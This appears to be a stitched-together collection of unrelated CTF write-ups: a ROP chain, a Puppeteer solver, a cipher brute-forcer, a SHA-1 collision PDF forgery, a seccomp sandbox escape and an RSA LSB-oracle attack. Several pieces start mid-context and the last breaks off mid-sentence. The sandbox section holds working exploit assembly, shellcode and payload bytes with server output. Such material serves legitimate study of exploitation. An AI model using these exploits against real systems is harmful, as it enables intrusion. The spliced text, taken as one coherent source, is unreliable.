We started the binary and captured process memory map of the process when vulnerable function is executing:```# cat /proc/[PID]/maps08048000-08049000 r-xp 00000000 00:13 924601 /root/ctf/warmup/fix08049000-0804a000 rw-p 00000000 00:13 924601 /root/ctf/warmup/fixf77ce000-f77d0000 r--p 00000000 00:00 0 [vvar]f77d0000-f77d1000 r-xp 00000000 00:00 0 [vdso]ffe1b000-ffe3c000 rw-p 00000000 00:00 0 [stack]```
It looks as we don't have any WRITE+EXECUTE pages.Repeating this second time shows that locations other than binary itself are randomized.
For such cases, typical approach is by using gadgets that may be present in the binary itself.
### Exploit Implementation
The identified vulnerability allows for controlling just 0x10 bytes after the overwritten return address.Searching for available gadgets indicates that task difficulty is to construct useful ROP chain in controlled buffer.E.g. if we use subroutine 0x0804811D to read additional data, there are too few available bytes left for opening and reading flag file.
To overcome this limitation we decided to return back to program entry at 0x080480D8 instead.This allows for filling longer stack area by repeatedly overflowing the buffer, such that each read is lower down the stack.Once complete ROP is ready, we jump to the first gadget.
The ROP chain has the following steps:
1. read string */home/warmup/flag* into data area of exploited binary2. write *SYS_open* bytes using 0x08048135 to set eax register3. execute 0x08048122 that performs syscall using pre-set eax, this will open */home/warmup/flag* for read4. read content of flag file using data area of exploited binary as buffer, we assume that file opened in previous step uses descriptor 35. write content of buffer to standard output
Attached [exploit.py](exploit.py) was used to retrieve flag during CTF. |
This is an interesting challenge to learn how to leak `read@GOT`, find `glibc` base address, and execute `execve` found by `One Gadget`. Based on libc-database (https://github.com/niklasb/libc-database), glibc version is: `ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)`. |
WorkshopHelper==============
We're given the URL to a webpage. Once there, we're asked to help outat the workshop. The page gives us a clue about which problem tosolve and then expects us to solve. We're only given ten seconds todiscourage us from being able to do them by hand.
So let's take a quick glance at the source to see what we're dealingwith here... Surprise! All the important stuff is generated somehowat runtime using Javascript.
So that pretty much rules out using Python or a similar scriptinglanguage to fetch and parse the HTML and submit a solution. No sensewading through all that minimized Javascript to figure out what'sgoing on.
Instead we'll use[Puppeteer](https://github.com/GoogleChrome/puppeteer), a Node APIfor headless Chrome. Using the API, we can use Javascript to controland automate a Chrome instance. The API is pretty flexible: we canexplore the DOM of a webpage, simulate user action, save screenshotsof pages, and more.
We can break the task up into several parts:
1. Launch headless Chrome, navigate to the page, and press Start onthe welcome page. We give the page 1 second to respond and load thefirst puzzle page. The code below will open up a visible window andwait 20 milliseconds between each action so that you can watch what'shappening. You can also just let it run at fullspeed withoutdisplaying anything by removing the `headless` and `slowMo`arguments. Puppeteer has a `$` method similar to jQuery's `$` methodor the more modern `document.querySelector` that allows us to selectan element on the page. Once we have an handle to the element,Puppeteer provides a `click` method to simulate user input. Note thatthis code all executes in the Node environment and not the Chromeinstance's web environment. Calling `click` on the div handle isinvoking Puppeteer code to actually simulate user input. It lookssimilar to calling `click` on an actual DOM element but is subtlydifferent.
``` const browser = await puppeteer.launch({ args: ['--no-sandbox', '--disable-setuid-sandbox', '--disable-gpu'], headless: false, slowMo: 20, }); const page = await browser.newPage(); await page.setViewport({width: 800, height: 600}); await page.goto('http://workshop.web1.sunshinectf.org/');
const start_button = await page.$('button');
await start_button.click(); sleep.sleep(1); ```
1. Parse the header at the top to determine which div has the puzzleto answer. Once we have a handle to the div we can get a handle to its`innerText` property then get its `jsonValue` to transfer the data from the browser to our running Node script. The header is always ofthe form "with a(n) {id|name|class} of {nnnnn}" so we can use a regexto pick out these two pieces.
``` const question_h = await page.$('h1#question'); const innerText_handle = await question_h.getProperty('innerText'); const innerText = await innerText_handle.jsonValue();
const matches = innerText.match('Answer the prompt of the gear with a\\(n\\) ([a-z]+) of ([0-9]+)');
const prop = matches[1]; const value = matches[2]; ```
1. Select the specified div and extract the equation. This is similarto the previous step except we build a selector on the fly based onwhat was in the header: `div[prop="value"]`. We once again extractthe contents and this time we just `eval` and convert to an integer:
``` const selector = '[' + prop + '="' + value + '"]'; const div = await page.$(selector);
const equation_h3 = await div.$('h3'); const equation_innerText_handle = await equation_h3.getProperty('innerText'); const equation = await equation_innerText_handle.jsonValue();
const answer = Math.floor(eval(equation)).toString(); ```
1. Supply the answer. Either the form will be a set of radio buttonsor a text box. If it's radio buttons, we find the one whose text isthe same value as the answer and tell Puppeteer to `tap` it.Otherwise if it's a text box, we tell Puppeteer to `type` the answerin. The `delay` parameter just tells Puppeteer to wait 5 millisecondsbetween each keystroke in order to make it more human-like.
``` const radio = await div.$('input[type=radio][text="' + answer + '"]');
if (radio) { await radio.tap(); } else { const text = await div.$("input[type=text]"); await text.type(answer, {delay: 5}); } ```
1. Submit by clicking the button, then repeat ad nauseum. Eventuallyyou are taken to a page with the flag.
``` const button = await div.$('button'); await button.tap(); ``` |
```#!/usr/bin/env python2from random import shuffleimport itertoolsimport sys
W = 7 perm = range(W)ps = list(itertools.permutations(perm))msg = open("output").read() # L{NTP#AGLCSF.#OAR4A#STOL11__}PYCCTO1N#RS.Sdmsg = msg
if len(msg) % 14: print "wrong length" sys.exit(1)
def dex0r(): global W, perm, msg for i in xrange(100): # 1) reorder every 7 characters according to permutaion res = "" for j in xrange(0, len(msg), W): for k in xrange(W): res += msg[j:j+W][perm[k]] msg = res
# 2) move last character to beginning msg = msg[-1:] + msg[:-1]
# 3) combine even and odd chars back evens = msg[0:int(len(msg)/2)] odds = msg[int(len(msg)/2):len(msg)] msg = ''.join(a+b for a,b in zip(evens, odds))
# 4) move last letter to beginning msg = msg[-1:] + msg[:-1]
a=0while a < len(ps): perm = ps[a] dex0r() if "FLAG" in msg: print msg msg = dmsg a += 1``` |
tl;dr reverse the tapereader program to figure out how the 8-byte checksum is computed for each 80-byte line in the tape file (it turns out to be a kind of rolling hash), use a meet-in-the-middle attack to brute-force missing bytes of the flag in the tape file |
## 104 Easy Pisy ##
(crypto, web)
**Files provided**
- `samples.tgz` - an archive containing - `echo-ciao.pdf` - a PDF with the text "ECHO ciao" - `echo-ciao.sign` - signature for `echo-ciao.pdf` - `execute-ls.pdf` - a PDF with the text "EXECUTE ls" - `execute-ls.sign` - signature for `execute-ls.pdf`
**Description**
The target website contained two forms - one to upload a PDF file and have the server sign it, and another one to upload a PDF file with a signature and have the server execute it.
**Solution**
After some testing and viewing the PHP file sources (via public debug parameter), it was clear that the server is using ImageMagick to `convert` the PDF file into a PPM bitmap, then using `ocram` to read the text visually. The signing was done via `openssl_sign` and `openssl_verify`, using the default SHA algorithm, but then encrypting the signature using RSA. Uploading the given `EXECUTE ls` file with its proper signature revealed that the public and private key are in the same directory, but the access was forbidden. There was also a `flag` file, likewise inaccessible.
I spent way too long trying to figure out something clever for this one. I knew about the SHAttered attack but for some reason I thought it still takes a long time to actually construct two matching files. So, in my fumbling around I learnt a bunch about how PDFs work, and was trying / considering these attack vectors:
- length extension attack - impossible since the signature is encrypted - make the PDF file include `flag` via filespec - PDF embedded files can't actually be displayed as content (AFAIK) - `openssl_verify` wasn't checked properly, trip it up by sending malformed signature? - no luck - OCR exploit - ???
So, in the end … Simply use [sha1collider](https://github.com/nneonneo/sha1collider). Make a PDF that just shows "EXECUTE cat flag", then `python3 collide.py execute-ls.pdf execute-catflag.pdf` and done. At least I learnt something! `OOO{phP_4lw4y5_d3l1v3r5_3h7_b35T_fl4g5}` |
# Sandbox Compat (pwn 420p, 5 solved)
> x86 memory segmentation is easy, just put everything untrusted under 4G.
In the task we get [64-bit Linux executable](sandbox) of the server application with its full source code.
The challenge name and description suggest that the application implements a sandbox.Additional details presented once we connect confirm this:```$ nc sandbox-compat.ctfcompetition.com 1337beef0000-bef00000 rw-p 00000000 00:00 0dead0000-dead1000 r-xp 00000000 00:00 0fffff000-100001000 r-xp 00000000 00:00 0[*] gimme some x86 32-bit code!```Sandboxes are applications designed to execute untrusted code in restricted environment.Solving sandbox challenges typically requires bypassing some of these restrictions.So let's undestand how this particular sandbox works and what restrictions are implemented.
## Sandbox Details
We start by inspecting `main` function from the provided source code that nicely represents overall structure of the application:```int main(void){ ...
setup_userland(); setup_kernelland(); check_proc_maps(1); install_seccomp();
go();
return 0;}```
Now, we can examine each of the steps.
### Userland Setup
The subroutine `setup_userland` starts by configuring the local descriptor table (LDT):``` struct user_desc desc; ...
memset(&desc, 0, sizeof(desc)); desc.entry_number = 1; desc.base_addr = 0; desc.limit = (1L << 32) - 1; desc.seg_32bit = 1; desc.contents = 2; /* MODIFY_LDT_CONTENTS_CODE */ desc.read_exec_only = 0; desc.limit_in_pages = 1; desc.seg_not_present = 0; desc.useable = 1;```and making it available for the current processes:``` if (modify_ldt(1, &desc, sizeof(desc)) != 0) err(1, "failed to setup 32-bit segment");```
The local descriptor table is a data structure used by x86-family to define memory areas available for the program.
When `modify_ldt` is called, the Linux kernel validates the passed structure and creates new descriptor table for our process.By loading the corresponding segment selector into CS segment register, the processor is be able to execute 32-bit code within our 64-bit process.
The value of segment selector encodes entry_number, which of the tables to use and requested privilege level:```struct selector { unsinged int requested_privilege_level:2; /* 3 is used by used mode in Linux */ unsinged int table:1; /* 1 for LDT, 0 for GDT */ unsinged int entry_number:13;};```
Selector values relavant for our application are:* 0x0F for the registered descriptor (requested_privilege_level=3, table=1, entry_number=1)* 0x33 for standard descriptor GDT_ENTRY_DEFAULT_USER_CS
By loading these descriptors, the application can switch between 32-bit and 64-bit mode.
A hidden detail in the sandbox source code is implicit initialization of `user_desc.lm` field that actually controls if the code should execute as 64-bit or 32-bit.Fortunately the field is initialized as zero with `memset`.
Next, the subroutine prepares page with the following trampoline code at the end of 32-bit address space, setting permissions PROT_READ | PROT_EXEC:```BITS 32
... jmp trampoline ...
;; trampoline to 64-bit code ;; there is a NOP at 0xffffffff, followed by kernel entrytrampoline: jmp dword 0x33:0xffffffff
```
The above code is used to switch to 64-bit code as explainted earlier.
Finally it allocates pages for userland code and stack:``` /* setup page for user-supplied code */ flags = MAP_PRIVATE | MAP_ANONYMOUS | MAP_32BIT | MAP_FIXED; p = mmap(USER_CODE, PAGE_SIZE, PROT_READ | PROT_EXEC, flags, -1, 0); if (p != USER_CODE) err(1, "mmap");
/* setup rw pages for user stack */ flags = MAP_PRIVATE | MAP_ANONYMOUS | MAP_32BIT | MAP_FIXED; p = mmap(USER_STACK, STACK_SIZE, PROT_READ | PROT_WRITE, flags, -1, 0); if (p != USER_STACK) err(1, "mmap");```
### Kernelland Setup
The subroutine `setup_kernelland` allocates single page to store kernelland entry code directly following user-mode trampoline.
It also allocates single page for kernel stack at non-fixed address:``` flags = MAP_PRIVATE | MAP_ANONYMOUS; stack = mmap(NULL, STACK_SIZE, PROT_READ | PROT_WRITE, flags, -1, 0); if (stack == MAP_FAILED) err(1, "mmap");```In case when the Linux kernel allocates this page in low 4 GBytes, the untrusted sandbox code could potentially access and modify content of 64-bit stack.However this issue is not explotaible:* I'm pretty sure that Linux kernel would not allocate such page in low memory at this point of process execution,* Even if such allocation would happen, the application will detect it later in `check_proc_maps` as will be describe bellow.
The kernel code directly following user-mode trampoline looks like that:``` BITS 64
...
mov rax, fs test rax, rax jnz bad mov rax, gs test rax, rax jnz bad
;; save rsp into rbx mov rbx, rsp
;; setup stack mov rsp, 0xdeadbeefdeaddead /* replaced with top of the stack */ push rbx
;; call kernel function mov rax, 0xdeadbeefdeadc0de /* replaced with address of `kernel` subroutine */ call rax
;; restore rsp back to rbx pop rbx mov rsp, rbx
;; trampoline to 32-bit code (segment selector 0xf) ;; 0xfffffff5: ret gadget mov rcx, 0xffffffff5 push rcx retf
bad: ud2```
Where called `kernel` subroutine is implemented in C.
A very important observation about the above code is that content of `flags` register is not sanitized on transistion from userland to kernelland.This will lead to sucessful explitation that I will demonstrate.
The called kernel implements following calls from userland:* `__NR_read` enforcing all of read buffer within low 4 GBytes* `__NR_write` enforcing all of write buffer within low 4 GBytes* `__NR_open` enforcing all of pathname within low 4 GBytes and no `flag` substring in pathname* `__NR_close`* `__NR_mprotect` implemented as no-op* `__NR_exit_group`
### Memory Maps Check
The subroutine `check_proc_maps` parses `/proc/self/maps` to ensure that low 4 GBytes contain only userland stack, userland code and trampoline.This avoids any potential risks due to address space randomization on application memory and kernelland stack.
### SECCOMP Installation
The subroutine `install_seccomp` configures limit for creation of new processes:``` struct rlimit limit; if (getrlimit(RLIMIT_NPROC, &limit) != 0) err(1, "getrlimit");
limit.rlim_cur = 0; if (setrlimit(RLIMIT_NPROC, &limit) != 0) err(1, "setrlimit");```That will block creation of new processes by non-root users.
Next, it installs SECCOMP filter:``` if (prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) != 0) err(1, "prctl(NO_NEW_PRIVS)");
if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog) != 0) err(1, "prctl(SECCOMP)");```
To examine actual SECCOMP rules, I simply run the provided binary with [seccomp analysis tool by david942j](https://github.com/david942j/seccomp-tools) as follows:```$ seccomp-tools dump ./sandboxbeef0000-bef00000 rw-p 00000000 00:00 0dead0000-dead1000 r-xp 00000000 00:00 0fffff000-100001000 r-xp 00000000 00:00 0 line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x0000000c A = instruction_pointer >> 32 0001: 0x15 0x00 0x01 0x00000000 if (A != 0x0) goto 0003 0002: 0x06 0x00 0x00 0x00000000 return KILL 0003: 0x20 0x00 0x00 0x00000000 A = sys_number 0004: 0x15 0x00 0x01 0x00000000 if (A != read) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0008 0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0008: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0010 0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0010: 0x15 0x00 0x01 0x00000003 if (A != close) goto 0012 0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0012: 0x15 0x00 0x01 0x0000000a if (A != mprotect) goto 0014 0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0014: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0016 0015: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0016: 0x06 0x00 0x00 0x00000000 return KILL```
The important observation here is that `instruction_pointer` reliably prevents any syscalls from code executing in low 4 GBytes.
### Starting User Code
The subroutine `go` reads up to 4 KBytes of input into temporary buffer.
Next it calls `copy_user_code` subrountine and finally transfers control to userland:``` asm volatile ( "movq %0, %%rax\n" "shlq $32, %%rax\n" "movq %1, %%rbx\n" "orq %%rbx, %%rax\n" "push %%rax\n" "retf\n" /* never reached */ "int $3\n"
:: "i"(0xf), /* ldt code segment selector. index: 1, table: 1, rpl: 3 */ "i"(USER_CODE) : "rax", "rbx" );```
The called `copy_user_code` ensures that userland code cannot contain any of the following bytes:```static struct opcode { char *name; char opcode; } opcodes[] = { { "iret", 0xcf }, { "far jmp", 0xea }, { "far call", 0x9a }, { "far ret", 0xca }, { "far ret", 0xcb }, { "far jmp/call", 0xff }, { NULL, 0x00 },};```This blocks all well-known instructions to reload CS segment register.
In case CS segment register could be somehow loaded by user code, e.g. due to potential validation bugs, by using less-known or undocumented instructions or via self-modifying code, we could bypass restrictions on `__NR_open` and `__NR_mprotect` that are implemented by kernelmode.I wasn't able to indentify any method to perform such CS reload.
Next, the subroutine copies validated code to userland code page and sets permissions to ensure that code cannot be modified:``` if (mprotect(USER_CODE, PAGE_SIZE, PROT_READ | PROT_EXEC) != 0) err(1, "mprotect");```
## Exploitation
I identified only one issue during code review, where the `flags` register is not sanitized during transistion from userland to kernelland.
The potential exploitation scenario is setting `direction flag` (DF) in order to change semantics of some *string instructions* during kernelland execution.
Searching for `rep` prefix in provided binary gives interesting fragment from `path_ok` subroutine:```0000000000001340 <path_ok.part.0>: ... 1376: f3 48 a5 rep movs QWORD PTR es:[rdi],QWORD PTR ds:[rsi]```The above corresponds to `memcpy` instruction during pathname validation code of `__NR_open`:```int path_ok(char *pathname, const char *p){ if (!access_ok(p, MAX_PATH)) return 0;
memcpy(pathname, p, MAX_PATH); pathname[MAX_PATH - 1] = '\x00';
if (strstr(pathname, "flag") != NULL) return 0;
return 1;}```
The passed `pathname` buffer is allocated on `op_open` stack frame.With `direction flag` set, the `rep movs` code decrements `rdi` and `rsi` registers on each iteration.After coping the first qword of userland-supplied data into start of `pathname`, it continues to preceding stack addresses.This vulnerability allows for controlling over 200 bytes (almost MAX_PATH) on stack just before allocated `pathname` buffer.
Running sandbox under debugger with trivial PoC userland code confirm ability to overwrite `op_open` return address.This can be exploted as follows to execute user-supplied code in 64-bit mode:``` entry: mov esp, 0xbef00000 sub esp, 0x200 std push 0 push 0xdead0000 + hijack_64 - entry mov edi, 2 /* __NR_open */ lea esi, [esp + 8] /* path */ xor eax, eax /* mov eax, 0xfffff000 */ dec eax shl eax, 12 push eax ret hijack_64: /* Any code to execute in 64-bit mode */```
Once in 64-bit mode, we can bypass SECCOMP `instruction_pointer` rule by executing pre-existing gadgets located above 4 GBytes.One of the available gadgets is `syscall@plt` from the sandbox binary:```0000000000000ce0 <syscall@plt>: ce0: ff 25 9a 22 20 00 jmp QWORD PTR [rip+0x20229a] # 202f80 <syscall@GLIBC_2.2.5>```
Using this gadget we can construct following code to read `flag` file:``` hijack_64: movabs rax, 0x10000001e /* address of kernel subroutine in kernelland entry page */ mov rbp, [rax] sub rbp, 0x760 /* move back to syscall@plt */
/* open(pathname, O_RDONLY) */ mov rdi, __NR_open lea rsi, [rip + pathname] mov rdx, O_RDONLY call syscall_gadget
/* read(rax, rsp, 0x100) */ mov rdi, __NR_read mov rsi, rax mov rdx, rsp mov rcx, 0x100 call syscall_gadget
/* write(1, rsp, rax) */ mov rdi, __NR_write mov rsi, 1 mov rdx, rsp mov rcx, 0x100 /* fall-through */ syscall_gadget: push rbp ret
pathname: .asciz "flag"```
Running full exploit against CTF server gives the flag:```$ ./exploit.py[+] Opening connection to sandbox-compat.ctfcompetition.com on port 1337: Done[DEBUG] Received 0x29 bytes: 'beef0000-bef00000 rw-p 00000000 00:00 0 \n'[DEBUG] Received 0x73 bytes: 'dead0000-dead1000 r-xp 00000000 00:00 0 \n' 'fffff000-100001000 r-xp 00000000 00:00 0 \n' '[*] gimme some x86 32-bit code!\n'...[DEBUG] Sent 0x24 bytes: 00000000 bc 00 00 f0 be 81 ec 00 02 00 00 fd 6a 00 68 24 │····│····│····│j·h$│ 00000010 00 ad de bf 02 00 00 00 8d 74 24 08 31 c0 48 c1 │····│····│·t$·│1·H·│ 00000020 e0 0c 50 c3 │··P·││ 00000024[DEBUG] Sent 0x66 bytes: 00000000 48 b8 1e 00 00 00 01 00 00 00 48 8b 28 48 81 ed │H···│····│··H·│(H··│ 00000010 60 07 00 00 48 c7 c7 02 00 00 00 48 8d 35 3f 00 │`···│H···│···H│·5?·│ 00000020 00 00 48 c7 c2 00 00 00 00 e8 31 00 00 00 48 c7 │··H·│····│··1·│··H·│ 00000030 c7 00 00 00 00 48 89 c6 48 89 e2 48 c7 c1 00 01 │····│·H··│H··H│····│ 00000040 00 00 e8 18 00 00 00 48 c7 c7 01 00 00 00 48 c7 │····│···H│····│··H·│ 00000050 c6 01 00 00 00 48 89 e2 48 c7 c1 00 01 00 00 55 │····│·H··│H···│···U│ 00000060 c3 66 6c 61 67 00 │·fla│g·│ 00000066[DEBUG] Sent 0x8 bytes: 'deadbeef'[DEBUG] Received 0x17 bytes: '[*] received 146 bytes\n'[DEBUG] Received 0x110 bytes: 00000000 5b 2a 5d 20 6c 65 74 27 73 20 67 6f 2e 2e 2e 0a │[*] │let'│s go│...·│ 00000010 43 54 46 7b 48 65 6c 6c 30 5f 4e 34 43 6c 5f 49 │CTF{│Hell│0_N4│Cl_I│ 00000020 73 73 75 65 5f 35 31 21 7d 0a 00 00 00 00 00 00 │ssue│_51!│}···│····│ 00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 00000110[*] flag = "CTF{Hell0_N4Cl_Issue_51!}"[*] Closed connection to sandbox-compat.ctfcompetition.com port 1337```
## Conclusion
Overall very interesting challenge demonstrating one of the most obscure features of basic CPU functionality that we almost always take for granted: the `flags` register. |
**Description**
> This crypto experiment will help you decrypt an RSA encrypted message.> > `nc perfect-secrecy.ctfcompetition.com 1337`
**Files provided**
- [a ZIP file](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-06-23-Google-CTF-Quals/files/perfect-secrecy.zip) containing: - `challenge.py` - script running on the server - `flag.txt` - 1024-bit encrypted message - `key_pub.pem` - 1024-bit RSA public key
**Solution**
First we can extract data from the public key file `key_pub.pem` using OpenSSL command-line tools:
$ openssl rsa -pubin -in key_pub.pem -text -noout Public-Key: (1024 bit) Modulus: 00:da:53:a8:99:d5:57:30:91:af:6c:c9:c9:a9:fc: 31:5f:76:40:2c:89:70:bb:b1:98:6b:fe:8e:29:ce: d1:2d:0a:df:61:b2:1d:6c:28:1c:cb:f2:ef:ed:79: aa:7d:d2:3a:27:76:b0:35:03:b1:af:35:4e:35:bf: 58:c9:1d:b7:d7:c6:2f:6b:92:c9:18:c9:0b:68:85: 9c:77:ca:e9:fd:b3:14:f8:24:90:a0:d6:b5:0c:5d: c8:5f:5c:92:a6:fd:f1:97:16:ac:84:51:ef:e8:bb: df:48:8a:e0:98:a7:c7:6a:dd:25:99:f2:ca:64:20: 73:af:a2:0d:14:3a:f4:03:d1 Exponent: 65537 (0x10001)
And we can confirm `flag.txt` is indeed encrypted:
$ xxd flag.txt 0000000: a9c5 65cb c2cf 1c7d 4267 fd17 69dc e9f0 ..e....}Bg..i... 0000010: 3481 800b bae8 6bb0 926a e617 a7e6 d09f 4.....k..j...... 0000020: 2c61 a9d7 0a85 6783 973c 4c55 bf43 a24c ,a....g..<LU.C.L 0000030: 1d70 f7b0 2ac0 34ff 39c5 37ab 39c7 8d90 .p..*.4.9.7.9... 0000040: 523a 8107 a098 0195 df35 21d6 54d7 2069 R:.......5!.T. i 0000050: f942 8208 431c c763 def3 9bcd 8cd3 ea9d .B..C..c........ 0000060: 45e9 9e23 f781 0fa0 3b6c e906 d6f4 1373 E..#....;l.....s 0000070: e0e2 a7c0 2230 1828 d7f8 0ed3 c630 ae56 ...."0.(.....0.V
After studying the Python script provided for a little bit, we can decide to ignore most of it - the parts that take care of setting up the service and doing standard RSA operations are not important.
This is the actual core of the challenge, with some comments:
def Challenge(private_key, reader, writer): try: # read two bytes from the client m0 = reader.read(1) m1 = reader.read(1) # read a ciphertext from the client ciphertext = reader.read(private_key.public_key().key_size // 8) # decrypt it dice = RsaDecrypt(private_key, ciphertext) # repeat a 100 times ... for rounds in range(100): # select one of the two bytes given based on the # least significant bit of the decrypted ciphertext p = [m0, m1][dice & 1] # choose a random number (0, 1, or 2!) k = random.randint(0, 2) # add the random number to the byte selected, # then keep its least significant bit only c = (ord(p) + k) % 2 # zero-expand this single bit to a byte and send it to the client writer.write(bytes((c,))) writer.flush() return 0 except Exception as e: return 1
In a challenge like this, it is very important to understand where we actually gain any useful information. We cannot break a 1024-bit RSA key (practically), so neither the encoded message nor the public key help us. We are given a remote service so naturally we need to interact with it one way or another to solve the challenge.
In the above script, we can provide the server with any ciphertext and it will decrypt it for us. However, `dice`, the variable containing the decrypted data, is not used anywhere except as `dice & 1`, giving us only a single bit of information. We need to consider how this could be useful.
Apart from that, `random.randint(0, 2)` might be a source of trip ups. I was not sure whether or not the upper bound was exclusive. If it were, then this function call would return `0` roughly 50% of the time and `1` otherwise. If this were the case, the attack we will choose in the end would not have been possible, and we might have considered other side channels - timing? Padding oracle? And so on.
But, `random.randint(0, 2)` indeed returns `0`, `1`, or `2`, all with equal probabilities. This is significant because `0` and `2` are both even numbers, whereas `1` is not. This random distribution is biased towards even numbers, returning an odd number only 33% of the time!
Let's summarise the procedure of a single interaction with the server:
- connect - provide byte value `M0` with the LSB (least significant bit) equal to 0 - provide byte value `M1` with the LSB equal to 1 - provide a ciphertext `C` - (the server decrypts `C` into plaintext `P`) - count the number of `1` bits returned by the server - majority of `1` bits - the LSB of `P` is probably `1` - majority of `0` bits - the LSB of `P` is probably `0`
We can understand this interaction as a simple black box that takes an input, the ciphertext `C`, and returns a single bit of information `P0`, the LSB of the decrypted plaintext `P`.
Do note the word "probably" in the last step of the interaction. The server only runs 100 trials for each bit we test it for. The more bits we test, the more likely it is that the majority of bits returned by the server do not reflect the LSB of the plaintext!
So what can we do with our black box? We have been given the ciphertext for the flag (based on the filename), but if we input it into the black box, we can only obtain the LSB of the flag, which is not terribly useful.
Now may be the time to look more closely at the Python script. In particular, the `RsaDecrypt` function used.
def RsaDecrypt(private_key, ciphertext): assert (len(ciphertext) <= (private_key.public_key().key_size // 8)), 'Ciphertext too large' return pow( int.from_bytes(ciphertext, 'big'), private_key.private_numbers().d, private_key.public_key().public_numbers().n)
The important thing here is the fact that `RsaDecrypt` is implemented just as a simple exponentiation operation, using the private exponent. It is not checking the input (besides its size in bits), nor is it checking the output. When implemented properly, RSA uses a padding scheme. If the plaintext is not valid with respect to the padding scheme after decryption, it should be rejected (and the client should not know that this happened). Here we can see no such check, so we are dealing with "plain RSA", which can be attacked in [numerous ways](https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Attacks_against_plain_RSA).
What does this mean for us? It means that no matter what ciphertext `C` we give to the server, it will decrypt it and give us (indirectly) the LSB of the resulting plaintext.
**Note**: the rest of this write-up describes how an LSB oracle attack on RSA works, and how it is implemented, as well as some caveats. I am by no means a cryptographer. You might have more luck searching for "RSA LSB oracle" and finding a white paper for a proper explanation and proof. Nevertheless, I tried my best to explain it.
Because RSA is simply exponentiation under some large modulus, there are certain mathematical properties that could be useful to us. In particular, if we multiply two ciphertexts `C1` and `C2`, the resulting plaintext will be the product of the corresponding plaintexts `P1` and `P2`:
decrypt(C1 * C2) = P1 * P1 (C1 * C2)^d = P1 * P2 mod n
We know the public exponent, so we can choose any plaintext and calculate the corresponding ciphertext. We want to gather information about the flag of course, so one of our ciphertexts (and its plaintext) is chosen. What should we choose for the other ciphertext / plaintext?
Let's step back a bit (ha, ha) and think about our goal. We want to know the flag. We can only gather one bit of information from the server at a time, and it is the LSB of the flag multiplied by any (natural) number we choose. Since we are considering the flag in its binary form, let's consider bitwise shifting as mathematical operations:
x = 0001 0110 1101 2 * x = 0010 1101 1010 x << 1 = 0010 1101 1010
A left shift of one bit is the same as multiplying by two.
x = 0001 0110 1101 x // 2 = 0000 1011 0110 x >> 1 = 0000 1011 0110
A right shift of one bit is the same as (integer) division by two.
If we were working in regular integer arithmetic, there would be no way to multiply the flag to reproduce the effect of a right shift. This would mean we multiplied the flag by a number less than 1, but again - we only have natural numbers to work with.
But we are working in modular arithmetic. If we multiply the flag by some number, the result can be smaller than the original flag! But then again, it could be larger. Can we tell which happened by the LSB?
Let's choose `2` as the number we multiply the flag by:
Given public modulus n (n is odd; product of 2 large primes) public exponent e flag p (p < n) ciphertext c = p^e mod n factor f = 2 encrypted factor cf = 2^e mod n Then x = decrypt(c * cf) = (c * cf)^d = (p^e * 2^e)^d = 2p If x < n, then LSB of x mod n is 0! (a left shift) If x ≥ n, then LSB of x mod n is 1! (because n is odd)
So with this process, we obtained useful information about the flag, in terms of its relative value to `n`, a value which we know!
In fact, we can repeat this process. If we multiply the flag by `4` (or better, multiply it by `2` twice), what can happen? Since `p < n`, we now have four cases to consider:
x = decrypt(c * cf) = 4p If x < n, then LSB of x mod n is 0! (a left shift of two) If n ≤ x < 2x, then LSB of x mod n is 1! (because n is odd) If 2n ≤ x < 3x, then LSB of x mod n is 0! (because n is odd and subtracted from `x` twice) If x ≥ 3x, then LSB of x mod n is 1! (because n is odd and subtracted from `x` thrice)
If we combine the last two results, we know in which "quadrant" of the modulus space `p` is in. That is, if we were to separate the range of all of its possible values, we know in which quarter of this range it lies in.
But of course, we don't have to stop here. If we keep multiplying our ciphertext by `2^e mod n` (and hence our plaintext by `2`) and gathering the LSB returned by the server, after 1024 interactions, we will know exactly what the flag is. In fact, since the range keeps getting more and more divided, we can spot that our process is that of a binary search, at each point checking a smaller and smaller interval of possible values and deciding on one half of that interval.
With all the pieces now in place, the implementation is quite easy to understand. We use several parallel connections to gather the LSB / parity bits faster. We consider results where the number of `1` bits is very close to the number of `0` bits to be meaningless and re-try until at least a 60:40 majority is found for any given bit. Once we have gathered all of the needed 1024 bits from the server, we use Python's decimals to have enough precision to calculate the exact value of the flag. (Regular 32 or 64-bit IEEE floats cannot express all possible values when the flag has 1024 bits of information!)
([full Python script](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-06-23-Google-CTF-Quals/scripts/perfect-secrecy.py))
$ python3 perfect-secrecy.py calculating ciphertext multiples ... gathering parity bits from server ... calculating flag value ... flag: 0x261b4020c33d22e3ae79e4227f2d51c3760e40dcdacd87f025f4c8471ea8cb41d7d8290671730002e6f4f204354467b68336c6c305f5f31375f355f6d335f315f7734355f77306e643372316e365f31665f34663733725f346c6c5f37683335335f79333472355f7930755f645f6c316b335f37305f6d3333377d204f6f2e b"\x00\x02a\xb4\x02\x0c3\xd2.:\xe7\x9eB'\xf2\xd5\x1c7`\xe4\r\xcd\xac\xd8\x7f\x02_L\x84q\xea\x8c\xb4\x1d}\x82\x90g\x170\x00.oO CTF{h3ll0__17_5_m3_1_w45_w0nd3r1n6_1f_4f73r_4ll_7h353_y34r5_y0u_d_l1k3_70_m337} Oo."
And we got the flag!
We can see that the message is actually padded using PKCS#1 v1.5. This is signaled by the `\x00\x02` prefix to the message, followed by a bunch of random data, then a null byte, and finally the actual message.
During the CTF our team was stuck for a little bit despite having the above script implemented and tested locally. The difference was that we did not enforce a 60:40 majority on the bits returned by the server. We got unlucky and one of the bits returned was wrong, giving us this message after deciphering the parity bits:
